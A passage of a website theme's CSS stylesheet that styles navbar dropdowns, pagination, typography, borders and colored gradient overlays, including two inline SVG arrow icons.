  padding: 1.625rem 1.75rem;
  background: no-repeat center center / cover;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }
  @media (min-width: 1200px) {
    .navbar-nav .dropdown-img-left {
      display: -webkit-box;
      display: flex; } }
  .navbar-nav .dropdown-img-left::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(9, 7, 97, 0.8);
    border-radius: inherit; }
  .navbar-nav .dropdown-img-left * {
    position: relative; }

@media (min-width: 1200px) {
  .navbar-nav .dropdown-menu-lg .dropdown-img-left,
  .navbar-nav .dropdown-menu-xl .dropdown-img-left {
    padding: 2rem 2rem; } }

@media (min-width: 1200px) {
  .navbar-nav .dropdown-body {
    padding: 1.625rem 1.75rem; } }

@media (min-width: 1200px) {
  .navbar-nav .dropdown-menu-lg .dropdown-body,
  .navbar-nav .dropdown-menu-xl .dropdown-body {
    padding: 2rem 2rem; } }

.navbar-nav .dropdown-menu .list-group-item {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  padding-top: 1rem;
  padding-bottom: 1rem;
  color: inherit; }
  .navbar-nav .dropdown-menu .list-group-item:hover {
    text-decoration: none; }

@media (min-width: 1200px) {
  .navbar-nav .dropdown-menu {
    display: none;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    transition-property: opacity, transform, -webkit-transform; }
  .navbar-nav .dropright > .dropdown-menu {
    -webkit-transform: translateY(10px);
            transform: translateY(10px); }
  .navbar-nav .dropdown > .dropdown-menu {
    left: 50%;
    -webkit-transform: translate(-50%, 10px);
            transform: translate(-50%, 10px); }
  .navbar-nav .dropdown-menu.showing {
    display: block; }
  .navbar-nav .dropdown-menu.show {
    display: block;
    opacity: 1; }
  .navbar-nav .dropright > .dropdown-menu.show {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  .navbar-nav .dropdown > .dropdown-menu.show {
    -webkit-transform: translate(-50%, 0);
            transform: translate(-50%, 0); } }

.tab-nav .active {
  color: #FFFFFF !important;
  background-color: #2D4F93; }
  .tab-nav .active:hover, .tab-nav .active:focus {
    color: #FFFFFF !important; }

.tab-nav-1 .active {
  color: #FFFFFF !important;
  background-color: #2F2D51; }
  .tab-nav-1 .active:hover, .tab-nav-1 .active:focus {
    color: #FFFFFF !important; }

.navbar-dark .navbar-vertical .dropright > .dropdown-toggle::after {
  content: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' width='5' height='7' viewBox='0 0 6 10'><path fill='%2377838F' d='M0.540415 0.15984L0.210575 0.4874C0.107566 0.59049 0.0508177 0.72765 0.0508177 0.87423C0.0508177 1.02074 0.107566 1.15806 0.210575 1.26115L3.94735 4.99776L0.206429 8.73869C0.10342 8.84162 0.0467529 8.97893 0.0467529 9.12544C0.0467529 9.27194 0.10342 9.40934 0.20643 9.51235L0.534236 9.84C0.747409 10.0533 1.09465 10.0533 1.30782 9.84L5.77786 5.38598C5.88078 5.28305 5.9533 5.1459 5.9533 4.99809L5.9533 4.99638C5.9533 4.8498 5.8807 4.71264 5.77786 4.60971L1.31993 0.15984C1.21701 0.0567496 1.0757 0.000159955 0.929199 -3.8573e-08C0.782612 -3.21654e-08 0.643261 0.0567496 0.540415 0.15984Z'/></svg>"); }

.navbar-vertical .dropright > .dropdown-toggle {
  -webkit-box-align: center;
          align-items: center; }
  .navbar-vertical .dropright > .dropdown-toggle::after {
    content: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' width='5' height='7' viewBox='0 0 6 10'><path fill='rgba(255, 255, 255, 0.6)' d='M0.540415 0.15984L0.210575 0.4874C0.107566 0.59049 0.0508177 0.72765 0.0508177 0.87423C0.0508177 1.02074 0.107566 1.15806 0.210575 1.26115L3.94735 4.99776L0.206429 8.73869C0.10342 8.84162 0.0467529 8.97893 0.0467529 9.12544C0.0467529 9.27194 0.10342 9.40934 0.20643 9.51235L0.534236 9.84C0.747409 10.0533 1.09465 10.0533 1.30782 9.84L5.77786 5.38598C5.88078 5.28305 5.9533 5.1459 5.9533 4.99809L5.9533 4.99638C5.9533 4.8498 5.8807 4.71264 5.77786 4.60971L1.31993 0.15984C1.21701 0.0567496 1.0757 0.000159955 0.929199 -3.8573e-08C0.782612 -3.21654e-08 0.643261 0.0567496 0.540415 0.15984Z'/></svg>"); }

.navbar-vertical .dropdown-menu {
  font-size: 1rem; }
  .navbar-vertical .dropdown-menu a {
    color: rgba(255, 255, 255, 0.6);
    font-weight: 500; }
    .navbar-vertical .dropdown-menu a svg path {
      fill-opacity: .6; }
    .navbar-vertical .dropdown-menu a:hover, .navbar-vertical .dropdown-menu a:focus {
      color: #FFFFFF; }
      .navbar-vertical .dropdown-menu a:hover svg path, .navbar-vertical .dropdown-menu a:focus svg path {
        fill-opacity: 1; }

.navbar-vertical .dropdown-menu-inner {
  padding: 1rem 1.75rem .6rem; }

.navbar-vertical .dropdown > .dropdown-menu,
.navbar-vertical .dropdown > .dropdown-menu.show {
  left: 0; }

.navbar-vertical .dropdown > .dropdown-menu {
  -webkit-transform: translate(0, 10px);
          transform: translate(0, 10px); }

.navbar-vertical .dropdown > .dropdown-menu.show {
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0); }

.navbar-vertical .dropdown-item {
  border-left: 5px solid transparent;
  padding: 12.5px 1.75rem;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .navbar-vertical .dropdown-item + .dropdown-item {
    margin-top: 0; }
  .navbar-vertical .dropdown-item:hover, .navbar-vertical .dropdown-item:focus {
    border-left-color: #9CF6DB;
    background-color: #232374; }
    .navbar-vertical .dropdown-item:hover .dropdown-link, .navbar-vertical .dropdown-item:focus .dropdown-link {
      color: #FFFFFF; }
      .navbar-vertical .dropdown-item:hover .dropdown-link svg path, .navbar-vertical .dropdown-item:focus .dropdown-link svg path {
        fill-opacity: 1; }
  .navbar-vertical .dropdown-item .dropdown-item:hover, .navbar-vertical .dropdown-item .dropdown-item:focus {
    background-color: transparent; }

.navbar-vertical .bg-dark .dropdown-item:hover, .navbar-vertical .bg-dark .dropdown-item:focus {
  background-color: #252441; }

.navbar-dark .navbar-vertical .dropdown-menu {
  font-size: 1rem; }
  .navbar-dark .navbar-vertical .dropdown-menu a {
    color: rgba(9, 7, 97, 0.8); }
    .navbar-dark .navbar-vertical .dropdown-menu a:hover, .navbar-dark .navbar-vertical .dropdown-menu a:focus {
      color: #090761; }

.navbar-dark .navbar-vertical .dropdown-item:hover, .navbar-dark .navbar-vertical .dropdown-item:focus {
  border-left-color: #090761;
  background-color: #E7E7EC; }
  .navbar-dark .navbar-vertical .dropdown-item:hover .dropdown-link, .navbar-dark .navbar-vertical .dropdown-item:focus .dropdown-link {
    color: #090761; }

.navbar-custom-2 .navbar-nav .nav-link {
  font-family: 'Nunito', sans-serif !important;
  font-weight: 700; }

.navbar-custom .navbar-nav .nav-link {
  color: #263053;
  font-family: 'Montserrat', sans-serif !important; }

@media (min-width: 1200px) and (max-width: 1400px) {
  .navbar-nav .nav-item:first-child.dropdown > .dropdown-menu:not(.dropdown-full) {
    -webkit-transform: translate(-40%, 10px);
            transform: translate(-40%, 10px); }
  .navbar-nav .nav-item:first-child.dropdown > .dropdown-menu.show:not(.dropdown-full) {
    -webkit-transform: translate(-40%, 0);
            transform: translate(-40%, 0); } }

.nav-vertical .nav-link:not(.active) {
  color: #77838F; }

.nav-vertical .nav-link {
  padding: .8rem 0; }
  .nav-vertical .nav-link.active {
    color: #196ECD;
    text-decoration: underline;
    padding-left: 1rem; }

.pagination-sm .page-link {
  line-height: 1.6;
  font-size: 1rem; }

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.pagination-lg .page-link {
  line-height: 1.6;
  font-size: 1rem; }

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.pagination .page-link {
  height: 44px;
  width: 44px;
  padding: 0;
  text-align: center;
  color: #77838F;
  font-size: 0.875rem;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-pack: center;
          justify-content: center;
  border-radius: 50% !important; }

.pagination i {
  font-size: 12px; }

.pagination .page-item {
  margin: 0 10px; }
  .pagination .page-item.active .page-link {
    background-color: #4A8F9F;
    border-color: #4A8F9F; }

.popover-header {
  padding-bottom: 0;
  margin-bottom: 0.9rem;
  font-size: 1rem;
  color: #090761; }

.popover-header:not(:empty) ~ .popover-body {
  padding-top: 0; }

html, body {
  overflow-x: hidden; }

body {
  -webkit-font-smoothing: antialiased; }

.table thead > tr > th {
  border-top-width: 0;
  border-bottom-width: 1px; }

.table-align-middle thead > tr > th,
.table-align-middle tbody > tr > td {
  vertical-align: middle; }

h1, .h1 {
  line-height: 1.3; }
  @media (max-width: 991.98px) {
    h1, .h1 {
      font-size: 1.625rem; } }

h2, .h2 {
  line-height: 1.35; }
  @media (max-width: 991.98px) {
    h2, .h2 {
      font-size: 1.5rem; } }

h3, .h3, .cart-collaterals h2 {
  line-height: 1.4; }
  @media (max-width: 991.98px) {
    h3, .h3, .cart-collaterals h2 {
      font-size: 1.125rem; } }

h4, .h4 {
  line-height: 1.45; }
  @media (max-width: 991.98px) {
    h4, .h4 {
      font-size: 1rem; } }

h5, .h5 {
  line-height: 1.5; }
  @media (max-width: 991.98px) {
    h5, .h5 {
      font-size: 1rem; } }

h6, .h6 {
  line-height: 1.55; }
  h6.text-uppercase, .h6.text-uppercase {
    letter-spacing: .08em; }

blockquote {
  padding: 34px;
  background-color: #F7F9FB;
  border-radius: 0.25rem;
  margin-bottom: 3.4rem; }
  @media (min-width: 768px) {
    blockquote {
      padding: 40px 52px 35px; } }
  blockquote p {
    font-size: 1.125rem;
    color: #2F2D51;
    font-style: italic; }
    blockquote p cite {
      margin-top: 14px; }
  blockquote p:only-child {
    margin-bottom: 0; }
  blockquote cite {
    color: #77838F;
    font-style: normal;
    display: block;
    font-size: 1rem; }

.display-1 {
  line-height: 1.2; }
  @media (max-width: 991.98px) {
    .display-1 {
      font-size: 3.125rem; } }

.display-2 {
  line-height: 1.2; }
  @media (max-width: 991.98px) {
    .display-2 {
      font-size: 2.5rem; } }

.display-3 {
  line-height: 1.2; }
  @media (max-width: 991.98px) {
    .display-3 {
      font-size: 2.25rem; } }

.display-4 {
  line-height: 1.2; }
  @media (max-width: 991.98px) {
    .display-4 {
      font-size: 2rem; } }

.display-5 {
  line-height: 1.2;
  font-size: 3.437rem; }
  @media (max-width: 991.98px) {
    .display-5 {
      font-size: 2rem; } }

.display-6 {
  line-height: 1.2;
  font-size: 3.125rem; }
  @media (max-width: 991.98px) {
    .display-6 {
      font-size: 2rem; } }

.lead {
  line-height: 1.7; }
  @media (max-width: 991.98px) {
    .lead {
      font-size: 1rem; } }

.blockquote-img {
  max-height: 2.5rem;
  max-width: 100%;
  width: auto; }

.blockquote-footer::before {
  display: none; }

.list-social-icon {
  max-width: 1rem;
  height: auto; }

.hr-sm {
  width: 60px;
  border-top-width: 2px; }

.hr-md {
  width: 100px;
  border-top-width: 2px; }

code {
  line-height: 1.35; }

ins {
  text-decoration: none; }

.line-height-one {
  line-height: 1; }

.line-height-sm {
  line-height: 1.7; }

.line-height-md {
  line-height: 1.9; }

.line-height-lg {
  line-height: 2; }

.bg-cover {
  background: no-repeat center center / cover; }

.bg-cover-left {
  background: no-repeat left center / cover; }

@media (max-width: 991.98px) {
  .bg-between {
    background-image: none !important; } }

@media (min-width: 768px) {
  .bg-between {
    background-repeat: no-repeat;
    background-position: left center,  right center;
    background-size: auto 70%; } }

.bg-gradient-light {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F7F9FB), to(#FFFFFF));
  background-image: linear-gradient(to bottom, #F7F9FB 0%, #FFFFFF 100%); }

.bg-gradient-1 {
  background: -webkit-gradient(linear, left top, right top, color-stop(0.26%, #FFA35A), color-stop(100.08%, #FF2574)) !important;
  background: linear-gradient(90deg, #FFA35A 0.26%, #FF2574 100.08%) !important; }

.bg-gradient-2 {
  background: linear-gradient(284.28deg, #311343 26.18%, #2C146C 100%); }

.bg-gray-100 {
  background-color: #F7F9FB !important; }

.bg-gray-300 {
  background-color: #D9E2EF !important; }

.bg-gray-800 {
  background-color: #77838F !important; }

.bg-gray-900 {
  background-color: #2F2D51 !important; }

.bg-black {
  background-color: #161C2D !important; }

.bg-white-10 {
  background-color: rgba(255, 255, 255, 0.1); }

.bg-orange-40 {
  background-color: rgba(255, 199, 139, 0.4); }

.bg-white-hover-10:hover, .bg-white-hover-10:focus {
  background-color: rgba(255, 255, 255, 0.1); }

.bg-white-all {
  background-color: #FFFFFF; }
  .bg-white-all:hover, .bg-white-all:focus {
    background-color: #FFFFFF; }

.bg-white-hover:hover, .bg-white-hover:focus {
  background-color: #FFFFFF; }

@media (min-width: 576px) {
  .border-sm {
    border: 1px solid #E7E7EC !important;}
  .border-top-sm {
    border-top: 1px solid #E7E7EC !important; }
  .border-right-sm {
    border-right: 1px solid #E7E7EC !important; }
  .border-bottom-sm {
    border-bottom: 1px solid #E7E7EC !important; }
  .border-left-sm {
    border-left: 1px solid #E7E7EC !important; }
  .border-sm-0 {
    border: 0 !important; }
  .border-top-sm-0 {
    border-top: 0 !important; }
  .border-right-sm-0 {
    border-right: 0 !important; }
  .border-bottom-sm-0 {
    border-bottom: 0 !important; }
  .border-left-sm-0 {
    border-left: 0 !important; } }

@media (min-width: 768px) {
  .border-md {
    border: 1px solid #E7E7EC !important;}
  .border-top-md {
    border-top: 1px solid #E7E7EC !important; }
  .border-right-md {
    border-right: 1px solid #E7E7EC !important; }
  .border-bottom-md {
    border-bottom: 1px solid #E7E7EC !important; }
  .border-left-md {
    border-left: 1px solid #E7E7EC !important; }
  .border-md-0 {
    border: 0 !important; }
  .border-top-md-0 {
    border-top: 0 !important; }
  .border-right-md-0 {
    border-right: 0 !important; }
  .border-bottom-md-0 {
    border-bottom: 0 !important; }
  .border-left-md-0 {
    border-left: 0 !important; } }

@media (min-width: 992px) {
  .border-lg {
    border: 1px solid #E7E7EC !important;}
  .border-top-lg {
    border-top: 1px solid #E7E7EC !important; }
  .border-right-lg {
    border-right: 1px solid #E7E7EC !important; }
  .border-bottom-lg {
    border-bottom: 1px solid #E7E7EC !important; }
  .border-left-lg {
    border-left: 1px solid #E7E7EC !important; }
  .border-lg-0 {
    border: 0 !important; }
  .border-top-lg-0 {
    border-top: 0 !important; }
  .border-right-lg-0 {
    border-right: 0 !important; }
  .border-bottom-lg-0 {
    border-bottom: 0 !important; }
  .border-left-lg-0 {
    border-left: 0 !important; } }

@media (min-width: 1200px) {
  .border-xl {
    border: 1px solid #E7E7EC !important;}
  .border-top-xl {
    border-top: 1px solid #E7E7EC !important; }
  .border-right-xl {
    border-right: 1px solid #E7E7EC !important; }
  .border-bottom-xl {
    border-bottom: 1px solid #E7E7EC !important; }
  .border-left-xl {
    border-left: 1px solid #E7E7EC !important; }
  .border-xl-0 {
    border: 0 !important; }
  .border-top-xl-0 {
    border-top: 0 !important; }
  .border-right-xl-0 {
    border-right: 0 !important; }
  .border-bottom-xl-0 {
    border-bottom: 0 !important; }
  .border-left-xl-0 {
    border-left: 0 !important; } }

.rounded-top-lg {
  border-top-left-radius: 0.5rem !important;
  border-top-right-radius: 0.5rem !important; }

.rounded-right-lg {
  border-top-right-radius: 0.5rem !important;
  border-bottom-right-radius: 0.5rem !important; }

.rounded-bottom-lg {
  border-bottom-right-radius: 0.5rem !important;
  border-bottom-left-radius: 0.5rem !important; }

.rounded-left-lg {
  border-top-left-radius: 0.5rem !important;
  border-bottom-left-radius: 0.5rem !important; }

.rounded-xl {
  border-radius: 0.937rem !important; }

.rounded-top-xl {
  border-top-left-radius: 0.937rem !important;
  border-top-right-radius: 0.937rem !important; }

.rounded-right-xl {
  border-top-right-radius: 0.937rem !important;
  border-bottom-right-radius: 0.937rem !important; }

.rounded-bottom-xl {
  border-bottom-right-radius: 0.937rem !important;
  border-bottom-left-radius: 0.937rem !important; }

.rounded-left-xl {
  border-top-left-radius: 0.937rem !important;
  border-bottom-left-radius: 0.937rem !important; }

.rounded-bottom-0 {
  border-bottom-right-radius: 0 !important;
  border-bottom-left-radius: 0 !important; }

.border-white-10 {
  border-color: rgba(255, 255, 255, 0.1) !important; }

.border-white-20 {
  border-color: rgba(255, 255, 255, 0.2) !important; }

.border-white-90 {
  border-color: rgba(255, 255, 255, 0.9) !important; }

.border-color-20 {
  border-color: rgba(231, 231, 236, 0.2) !important; }

.border-gray-300 {
  border-color: #D9E2EF !important; }

.border-gray-800 {
  border-color: #77838F !important; }

.border-gray-800-50 {
  border-color: rgba(119, 131, 143, 0.5) !important; }

.border-gray-900-50 {
  border-color: rgba(47, 45, 81, 0.5) !important; }

.border-w-md {
  border-width: 2px !important; }

.border-w-lg {
  border-width: 3px !important; }

.border-w-xl {
  border-width: 5px !important; }

.border-style-dashed {
  border-style: dashed !important; }

.border-hover:hover, .border-hover:focus {
  border: 1px solid #E7E7EC; }

.border-gradient {
  background-image: repeating-linear-gradient(to right, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.7) 50%, transparent 50%, transparent 100%), repeating-linear-gradient(to right, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.7) 50%, transparent 50%, transparent 100%), repeating-linear-gradient(to bottom, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.7) 50%, transparent 50%, transparent 100%), repeating-linear-gradient(to bottom, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.7) 50%, transparent 50%, transparent 100%);
  background-position: left top, left bottom, left top, right top;
  background-repeat: repeat-x, repeat-x, repeat-y, repeat-y;
  background-size: 20px 2px, 20px 2px, 2px 20px, 2px 20px;
  border-radius: 12px; }

.border-dashed-2 {
  border: 2px dashed #FFFFFF; }

.outline-0 {
  outline: 0 !important; }
  .outline-0:hover, .outline-0:focus {
    outline: 0 !important; }

.img-skewed {
  -webkit-perspective: 1500px;
          perspective: 1500px;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d; }

.img-skewed-left {
  -webkit-perspective-origin: left center;
          perspective-origin: left center; }
  .img-skewed-left .img-skewed-item {
    -webkit-transform: rotateY(-35deg) rotateX(15deg);
            transform: rotateY(-35deg) rotateX(15deg);
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden; }

.img-skewed-right {
  -webkit-perspective-origin: right center;
          perspective-origin: right center; }
  .img-skewed-right .img-skewed-item {
    -webkit-transform: rotateY(35deg) rotateX(15deg);
            transform: rotateY(35deg) rotateX(15deg);
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden; }

.overlay {
  position: relative; }
  .overlay::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: inherit; }

.overlay-primary::before {
  background-color: #090761; }

.overlay-gradient-primary-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#090761));
  background-image: linear-gradient(to bottom, transparent, #090761); }
  @media (min-width: 768px) {
    .overlay-gradient-primary-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #090761), to(#090761));
      background-image: linear-gradient(to right, transparent, #090761 50%, #090761); } }

.overlay-gradient-primary-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#090761));
  background-image: linear-gradient(to bottom, transparent, #090761); }

.overlay-gradient-primary-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#090761));
  background-image: linear-gradient(to bottom, transparent, #090761); }
  @media (min-width: 768px) {
    .overlay-gradient-primary-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #090761), to(#090761));
      background-image: linear-gradient(to left, transparent, #090761 50%, #090761); } }

.overlay-secondary::before {
  background-color: #949DA6; }

.overlay-gradient-secondary-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#949DA6));
  background-image: linear-gradient(to bottom, transparent, #949DA6); }
  @media (min-width: 768px) {
    .overlay-gradient-secondary-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #949DA6), to(#949DA6));
      background-image: linear-gradient(to right, transparent, #949DA6 50%, #949DA6); } }

.overlay-gradient-secondary-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#949DA6));
  background-image: linear-gradient(to bottom, transparent, #949DA6); }

.overlay-gradient-secondary-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#949DA6));
  background-image: linear-gradient(to bottom, transparent, #949DA6); }
  @media (min-width: 768px) {
    .overlay-gradient-secondary-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #949DA6), to(#949DA6));
      background-image: linear-gradient(to left, transparent, #949DA6 50%, #949DA6); } }

.overlay-success::before {
  background-color: #DEF2D7; }

.overlay-gradient-success-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#DEF2D7));
  background-image: linear-gradient(to bottom, transparent, #DEF2D7); }
  @media (min-width: 768px) {
    .overlay-gradient-success-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #DEF2D7), to(#DEF2D7));
      background-image: linear-gradient(to right, transparent, #DEF2D7 50%, #DEF2D7); } }

.overlay-gradient-success-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#DEF2D7));
  background-image: linear-gradient(to bottom, transparent, #DEF2D7); }

.overlay-gradient-success-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#DEF2D7));
  background-image: linear-gradient(to bottom, transparent, #DEF2D7); }
  @media (min-width: 768px) {
    .overlay-gradient-success-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #DEF2D7), to(#DEF2D7));
      background-image: linear-gradient(to left, transparent, #DEF2D7 50%, #DEF2D7); } }

.overlay-info::before {
  background-color: #CDE9F6; }

.overlay-gradient-info-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#CDE9F6));
  background-image: linear-gradient(to bottom, transparent, #CDE9F6); }
  @media (min-width: 768px) {
    .overlay-gradient-info-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #CDE9F6), to(#CDE9F6));
      background-image: linear-gradient(to right, transparent, #CDE9F6 50%, #CDE9F6); } }

.overlay-gradient-info-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#CDE9F6));
  background-image: linear-gradient(to bottom, transparent, #CDE9F6); }

.overlay-gradient-info-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#CDE9F6));
  background-image: linear-gradient(to bottom, transparent, #CDE9F6); }
  @media (min-width: 768px) {
    .overlay-gradient-info-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #CDE9F6), to(#CDE9F6));
      background-image: linear-gradient(to left, transparent, #CDE9F6 50%, #CDE9F6); } }

.overlay-warning::before {
  background-color: #F7F3D7; }

.overlay-gradient-warning-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F7F3D7));
  background-image: linear-gradient(to bottom, transparent, #F7F3D7); }
  @media (min-width: 768px) {
    .overlay-gradient-warning-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #F7F3D7), to(#F7F3D7));
      background-image: linear-gradient(to right, transparent, #F7F3D7 50%, #F7F3D7); } }

.overlay-gradient-warning-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F7F3D7));
  background-image: linear-gradient(to bottom, transparent, #F7F3D7); }

.overlay-gradient-warning-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F7F3D7));
  background-image: linear-gradient(to bottom, transparent, #F7F3D7); }
  @media (min-width: 768px) {
    .overlay-gradient-warning-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #F7F3D7), to(#F7F3D7));
      background-image: linear-gradient(to left, transparent, #F7F3D7 50%, #F7F3D7); } }

.overlay-danger::before {
  background-color: #ECC8C5; }

.overlay-gradient-danger-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#ECC8C5));
  background-image: linear-gradient(to bottom, transparent, #ECC8C5); }
  @media (min-width: 768px) {
    .overlay-gradient-danger-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #ECC8C5), to(#ECC8C5));
      background-image: linear-gradient(to right, transparent, #ECC8C5 50%, #ECC8C5); } }

.overlay-gradient-danger-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#ECC8C5));
  background-image: linear-gradient(to bottom, transparent, #ECC8C5); }

.overlay-gradient-danger-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#ECC8C5));
  background-image: linear-gradient(to bottom, transparent, #ECC8C5); }
  @media (min-width: 768px) {
    .overlay-gradient-danger-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #ECC8C5), to(#ECC8C5));
      background-image: linear-gradient(to left, transparent, #ECC8C5 50%, #ECC8C5); } }

.overlay-light::before {
  background-color: #F7F9FB; }

.overlay-gradient-light-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F7F9FB));
  background-image: linear-gradient(to bottom, transparent, #F7F9FB); }
  @media (min-width: 768px) {
    .overlay-gradient-light-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #F7F9FB), to(#F7F9FB));
      background-image: linear-gradient(to right, transparent, #F7F9FB 50%, #F7F9FB); } }

.overlay-gradient-light-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F7F9FB));
  background-image: linear-gradient(to bottom, transparent, #F7F9FB); }

.overlay-gradient-light-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#F7F9FB));
  background-image: linear-gradient(to bottom, transparent, #F7F9FB); }
  @media (min-width: 768px) {
    .overlay-gradient-light-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #F7F9FB), to(#F7F9FB));
      background-image: linear-gradient(to left, transparent, #F7F9FB 50%, #F7F9FB); } }

.overlay-dark::before {
  background-color: #2F2D51; }

.overlay-gradient-dark-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#2F2D51));
  background-image: linear-gradient(to bottom, transparent, #2F2D51); }
  @media (min-width: 768px) {
    .overlay-gradient-dark-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #2F2D51), to(#2F2D51));
      background-image: linear-gradient(to right, transparent, #2F2D51 50%, #2F2D51); } }

.overlay-gradient-dark-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#2F2D51));
  background-image: linear-gradient(to bottom, transparent, #2F2D51); }

.overlay-gradient-dark-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#2F2D51));
  background-image: linear-gradient(to bottom, transparent, #2F2D51); }
  @media (min-width: 768px) {
    .overlay-gradient-dark-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #2F2D51), to(#2F2D51));
      background-image: linear-gradient(to left, transparent, #2F2D51 50%, #2F2D51); } }

.overlay-primary-desat::before {
  background-color: #6C8AEC; }

.overlay-gradient-primary-desat-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#6C8AEC));
  background-image: linear-gradient(to bottom, transparent, #6C8AEC); }
  @media (min-width: 768px) {
    .overlay-gradient-primary-desat-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #6C8AEC), to(#6C8AEC));
      background-image: linear-gradient(to right, transparent, #6C8AEC 50%, #6C8AEC); } }

.overlay-gradient-primary-desat-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#6C8AEC));
  background-image: linear-gradient(to bottom, transparent, #6C8AEC); }

.overlay-gradient-primary-desat-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#6C8AEC));
  background-image: linear-gradient(to bottom, transparent, #6C8AEC); }
  @media (min-width: 768px) {
    .overlay-gradient-primary-desat-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #6C8AEC), to(#6C8AEC));
      background-image: linear-gradient(to left, transparent, #6C8AEC 50%, #6C8AEC); } }

.overlay-black::before {
  background-color: #161C2D; }

.overlay-gradient-black-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#161C2D));
  background-image: linear-gradient(to bottom, transparent, #161C2D); }
  @media (min-width: 768px) {
    .overlay-gradient-black-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #161C2D), to(#161C2D));
      background-image: linear-gradient(to right, transparent, #161C2D 50%, #161C2D); } }

.overlay-gradient-black-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#161C2D));
  background-image: linear-gradient(to bottom, transparent, #161C2D); }

.overlay-gradient-black-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#161C2D));
  background-image: linear-gradient(to bottom, transparent, #161C2D); }
  @media (min-width: 768px) {
    .overlay-gradient-black-left::before {
